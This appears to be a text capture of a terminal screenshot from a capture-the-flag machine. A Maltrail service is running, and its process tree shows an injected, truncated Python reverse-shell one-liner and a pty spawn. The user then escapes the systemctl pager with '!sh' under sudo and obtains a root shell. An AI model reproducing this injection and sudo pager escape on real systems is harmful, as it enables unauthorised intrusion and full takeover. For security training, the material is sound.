 File Actions Edit View Help
puma@sau:~$ sudo /usr/bin/systemctl status trail.service
sudo /usr/bin/systemctl status trail.service
● trail.service - Maltrail. Server of malicious traffic detection system
     Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset:>
     Active: active (running) since Tue 2023-11-21 03:09:36 UTC; 1h 19min ago
       Docs: https://github.com/stamparm/maltrail#readme
             https://github.com/stamparm/maltrail/wiki
   Main PID: 893 (python3)
      Tasks: 12 (limit: 4662)
     Memory: 43.4M
     CGroup: /system.slice/trail.service
             ├─ 893 /usr/bin/python3 server.py
             ├─1260 /bin/sh -c logger -p auth.info -t "maltrail[893]" "Failed p>
             ├─1261 /bin/sh -c logger -p auth.info -t "maltrail[893]" "Failed p>
             ├─1264 sh
             ├─1265 python3 -c import socket,os,pty;s=socket.socket(socket.AF_I>
             ├─1266 /bin/sh
             ├─1270 python3 -c import pty;pty.spawn('/bin/bash')
             ├─1271 /bin/bash
             ├─1308 sudo /usr/bin/systemctl status trail.service
             ├─1309 /usr/bin/systemctl status trail.service
             └─1310 pager
Nov 21 04:26:56 sau sudo[1288]: pam_unix(sudo:session): session opened for user>
Nov 21 04:27:03 sau sudo[1288]: pam_unix(sudo:session): session closed for user>
lines 1-23!sh
!sh
# id
id
uid=0(root) gid=0(root) groups=0(root)
#